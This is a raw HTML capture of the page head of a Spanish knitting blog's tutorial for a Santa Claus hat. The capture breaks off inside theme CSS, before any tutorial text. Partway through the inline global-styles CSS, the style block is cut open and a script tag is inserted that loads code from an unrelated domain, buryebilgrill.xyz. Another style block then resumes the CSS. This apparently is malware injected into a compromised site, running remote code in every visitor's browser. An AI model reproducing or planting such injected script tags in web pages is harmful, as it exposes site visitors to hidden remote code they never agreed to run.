

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-gorro-papa-noel-santa-claus-dos-agujas
body_size: 27053
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="pingback" href="https://www.laboresypunto.es/xmlrpc.php">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Como tejer gorro papá Noel a dos agujas - Labores y Punto</title>
	<meta name="description" content="Aprende a tejer un gorro de papá Noel a dos agujas. Para adultos, Muy Fácil. Sigue el paso a paso del Vídeo Tutorial." />
	<link rel="canonical" href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-gorro-papa-noel-santa-claus-dos-agujas" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Como tejer gorro papá Noel a dos agujas - Labores y Punto" />
	<meta property="og:description" content="Aprende a tejer un gorro de papá Noel a dos agujas. Para adultos, Muy Fácil. Sigue el paso a paso del Vídeo Tutorial." />
	<meta property="og:url" content="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-gorro-papa-noel-santa-claus-dos-agujas" />
	<meta property="og:site_name" content="Labores y Punto" />
	<meta property="article:published_time" content="2022-01-28T08:27:14+00:00" />
	<meta property="article:modified_time" content="2022-03-23T12:17:14+00:00" />
	<meta property="og:image" content="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-gorro-papa-noel-o-san-e1646050477223.jpg" />
	<meta property="og:image:width" content="956" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Susi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Susi" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-gorro-papa-noel-santa-claus-dos-agujas","url":"https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-gorro-papa-noel-santa-claus-dos-agujas","name":"Como tejer gorro papá Noel a dos agujas - Labores y Punto","isPartOf":{"@id":"https://www.laboresypunto.es/#website"},"primaryImageOfPage":{"@id":"https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-gorro-papa-noel-santa-claus-dos-agujas#primaryimage"},"image":{"@id":"https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-gorro-papa-noel-santa-claus-dos-agujas#primaryimage"},"thumbnailUrl":"https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-gorro-papa-noel-o-san-e1646050477223.jpg","datePublished":"2022-01-28T08:27:14+00:00","dateModified":"2022-03-23T12:17:14+00:00","author":{"@id":"https://www.laboresypunto.es/#/schema/person/07860c4bacd2e201f74725ab414f8b64"},"description":"Aprende a tejer un gorro de papá Noel a dos agujas. Para adultos, Muy Fácil. Sigue el paso a paso del Vídeo Tutorial.","breadcrumb":{"@id":"https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-gorro-papa-noel-santa-claus-dos-agujas#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-gorro-papa-noel-santa-claus-dos-agujas"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-gorro-papa-noel-santa-claus-dos-agujas#primaryimage","url":"https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-gorro-papa-noel-o-san-e1646050477223.jpg","contentUrl":"https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-gorro-papa-noel-o-san-e1646050477223.jpg","width":956,"height":720,"caption":"Gorro papá noel a dos agujas- Labores y Punto"},{"@type":"BreadcrumbList","@id":"https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-gorro-papa-noel-santa-claus-dos-agujas#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.laboresypunto.es/"},{"@type":"ListItem","position":2,"name":"Dos agujas","item":"https://www.laboresypunto.es/dos-agujas"},{"@type":"ListItem","position":3,"name":"Hogar y decoración","item":"https://www.laboresypunto.es/dos-agujas/hogar-decoracion"},{"@type":"ListItem","position":4,"name":"Como tejer gorro Papa Noel a dos agujas- gorro Santa Claus a dos agujas"}]},{"@type":"WebSite","@id":"https://www.laboresypunto.es/#website","url":"https://www.laboresypunto.es/","name":"Labores y Punto","description":"Teje a dos agujas y ganchillo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.laboresypunto.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.laboresypunto.es/#/schema/person/07860c4bacd2e201f74725ab414f8b64","name":"Susi","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.laboresypunto.es/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b9176b31d2ab7ed31f658acfa14df57d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b9176b31d2ab7ed31f658acfa14df57d?s=96&d=mm&r=g","caption":"Susi"},"sameAs":["https://www.laboresypunto.es"],"url":"https://www.laboresypunto.es/author/c79kja99"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Labores y Punto &raquo; Feed" href="https://www.laboresypunto.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Labores y Punto &raquo; Feed de los comentarios" href="https://www.laboresypunto.es/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.laboresypunto.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.laboresypunto.es/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--vlog-acc: #730981;--wp--preset--color--vlog-meta: #999999;--wp--preset--color--vlog-txt: #4b0961;--wp--preset--color--vlog-bg: #ffffff;--wp--preset--color--vlog-highlight-txt: #ffffff;--wp--preset--color--vlog-highlight-bg: #4b0961;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='vlog-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7CMontserrat%3A400%2C700%2C600&#038;subset=latin%2Clatin-ext&#038;ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='vlog-main-css' href='https://www.laboresypunto.es/wp-content/themes/vlog/assets/css/min.css?ver=2.5.1' type='text/css' media='all' />
<style id='vlog-main-inline-css' type='text/css'>
body,#cancel-comment-reply-link,.vlog-wl-action .vlog-button,.vlog-actions-menu .vlog-action-login a {color: #4b0961;font-family: 'Lato';font-weight: 400;}.vlog-body-box{background-color:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,blockquote,.vlog-comments .url,.comment-author b,.vlog-site-header .site-title a,.entry-content thead td,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2 {font-family: 'Montserrat';font-weight: 700;}.vlog-site-header a,.dl-menuwrapper li a{font-family: 'Montserrat';font-weight: 600;}body{font-size: 1.6rem;}.entry-headline.h4{font-size: 1.8rem;}.vlog-site-header .vlog-main-nav li a{font-size: 1.3rem;}.vlog-sidebar, .vlog-site-footer p, .vlog-lay-b .entry-content p, .vlog-lay-c .entry-content p, .vlog-lay-d .entry-content p, .vlog-lay-e .entry-content p{font-size: 1.4rem;}.widget .widget-title{font-size: 1.6rem;}.vlog-mod-head .vlog-mod-title h4{font-size: 1.8rem;}h1, .h1 {font-size: 2.8rem;}h2, .h2 {font-size: 2.4rem;}h3, .h3 {font-size: 2.0rem;}h4, .h4, .vlog-no-sid .vlog-lay-d .h5, .vlog-no-sid .vlog-lay-e .h5, .vlog-no-sid .vlog-lay-f .h5 {font-size: 1.8rem;}h5, .h5, .vlog-no-sid .vlog-lay-g .h6 {font-size: 1.6rem;}h6, .h6 {font-size: 1.4rem;}.h7{font-size: 1.3rem;}.entry-headline h4{font-size: 1.8rem;}.meta-item{font-size: 1.2rem;}.vlog-top-bar,.vlog-top-bar .sub-menu{background-color: #34495e;}.vlog-top-bar ul li a,.vlog-site-date{color: #8b97a3;}.vlog-top-bar ul li:hover > a{color: #ffffff;}.vlog-header-middle{height: 80px;}.vlog-header-middle .site-title img{max-height: 80px;}.vlog-site-header,.vlog-header-shadow .vlog-header-wrapper,.vlog-site-header .vlog-main-nav .sub-menu,.vlog-actions-button .sub-menu,.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-actions-button:hover > span,.vlog-action-search.active.vlog-actions-button > span,.vlog-actions-search input[type=text]:focus,.vlog-responsive-header,.dl-menuwrapper .dl-menu{background-color: #ffffff;}.vlog-header-wrapper {background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:left bottom;background-image:url('https://www.laboresypunto.es/wp-content/uploads/2022/01/foto-puntos-por-escrito-scaled.jpg');}.vlog-site-header,.vlog-site-header .entry-title a,.vlog-site-header a,.vlog-custom-cart,.dl-menuwrapper li a,.vlog-site-header .vlog-search-form input[type=text],.vlog-responsive-header,.vlog-responsive-header a.vlog-responsive-header .entry-title a,.dl-menuwrapper button,.vlog-remove-wl, .vlog-remove-ll {color: #4b0961;}.vlog-main-nav .sub-menu li:hover > a,.vlog-main-nav > .current_page_item > a,.vlog-main-nav .current-menu-item > a,.vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-actions-button.vlog-action-search:hover span,.vlog-actions-button.vlog-cart-icon:hover a,.dl-menuwrapper li a:focus,.dl-menuwrapper li a:hover,.dl-menuwrapper button:hover,.vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-menu-posts .entry-title a:hover,.vlog-menu-posts .vlog-remove-wl:hover{color: #9f12b1;}.vlog-site-header .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-site-header .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-site-header .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-watch-later-count{background-color: #9f12b1;}.pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);}.vlog-header-bottom{background: #f6f6f6;}.vlog-header-bottom,.vlog-header-bottom .entry-title a,.vlog-header-bottom a,.vlog-header-bottom .vlog-search-form input[type=text]{color: #111111;}.vlog-header-bottom .vlog-main-nav .sub-menu li:hover > a, .vlog-header-bottom .vlog-main-nav > .current_page_item > a, .vlog-header-bottom .vlog-main-nav .current-menu-item > a, .vlog-header-bottom .vlog-main-nav li:not(.menu-item-has-children):hover > a, .vlog-header-bottom .vlog-actions-button.vlog-action-search:hover span,.vlog-header-bottom .entry-title a:hover,.vlog-header-bottom .vlog-remove-wl:hover,.vlog-header-bottom .vlog-mega-menu .entry-title a:hover{color: #9b59b6;}.vlog-header-bottom li:hover a,.vlog-header-bottom li:hover > span{color: #111111;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-watch-later-count{background-color: #9b59b6;}.vlog-header-bottom .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(155,89,182,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(155,89,182,0.7);}.vlog-sticky-header.vlog-site-header,.vlog-sticky-header.vlog-site-header .vlog-main-nav .sub-menu,.vlog-sticky-header .vlog-actions-button .sub-menu,.vlog-sticky-header.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-sticky-header .vlog-actions-button:hover > span,.vlog-sticky-header .vlog-action-search.active.vlog-actions-button > span,.vlog-sticky-header .vlog-actions-search input[type=text]:focus{background-color: #e9e3ff;}.vlog-sticky-header,.vlog-sticky-header .entry-title a,.vlog-sticky-header a,.vlog-sticky-header .vlog-search-form input[type=text],.vlog-sticky-header.vlog-site-header a{color: #4b0961;}.vlog-sticky-header .vlog-main-nav .sub-menu li:hover > a,.vlog-sticky-header .vlog-main-nav > .current_page_item > a,.vlog-sticky-header .vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-sticky-header .vlog-actions-button.vlog-action-search:hover span,.vlog-sticky-header.vlog-header-bottom .vlog-main-nav .current-menu-item > a,.vlog-sticky-header.vlog-header-bottom .entry-title a:hover,.vlog-sticky-header.vlog-header-bottom.vlog-remove-wl:hover,.vlog-sticky-header .vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .vlog-remove-wl:hover {color: #9f12b1;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-sticky-header .vlog-watch-later-count{background-color: #9f12b1;}.vlog-sticky-header .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);}a{color: #730981; }.meta-item,.meta-icon,.meta-comments a,.vlog-prev-next-nav .vlog-pn-ico,.comment-metadata a,.widget_calendar table caption,.widget_archive li,.widget_recent_comments li,.rss-date,.widget_rss cite,.widget_tag_cloud a:after,.widget_recent_entries li .post-date,.meta-tags a:after,.bbp-forums .bbp-forum-freshness a,#vlog-video-sticky-close{color: #999999; }.vlog-pagination .dots:hover, .vlog-pagination a, .vlog-post .entry-category a:hover,a.meta-icon:hover,.meta-comments:hover,.meta-comments:hover a,.vlog-prev-next-nav a,.widget_tag_cloud a,.widget_calendar table tfoot tr td a,.vlog-button-search,.meta-tags a,.vlog-all-link:hover,.vlog-sl-item:hover,.entry-content-single .meta-tags a:hover,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink{color: #4b0961; }.vlog-count,.vlog-button,.vlog-pagination .vlog-button,.vlog-pagination .vlog-button:hover,.vlog-listen-later-count,.vlog-cart-icon a .vlog-cart-count,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.vlog-pagination .next,.vlog-pagination .prev,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,body .mejs-controls .mejs-time-rail .mejs-time-current,.vlog-link-pages a,body a.llms-button-action {background-color: #730981;}body a.llms-button-action:hover {background-color: #730981;color: #fff;}.vlog-pagination .uil-ripple-css div:nth-of-type(1),.vlog-pagination .uil-ripple-css div:nth-of-type(2),blockquote{border-color: #730981;}.entry-content-single a,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover{color: #730981;}.entry-content-single a:not(.wp-block-button__link):hover,.textwidget a:hover{color: #4b0961;}.vlog-site-content,.vlog-content .entry-content-single a.vlog-popup-img,.vlog-format-content.vlog-sticky-video{ background: #ffffff;}.vlog-content .entry-content-single a.vlog-popup-img{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1, .h2, .h3, .h4, .h5, .h6,.entry-title a,.vlog-comments .url,.rsswidget:hover,.vlog-format-inplay .entry-category a:hover,.vlog-format-inplay .meta-comments a:hover,.vlog-format-inplay .action-item,.vlog-format-inplay .entry-title a,.vlog-format-inplay .entry-title a:hover { color: 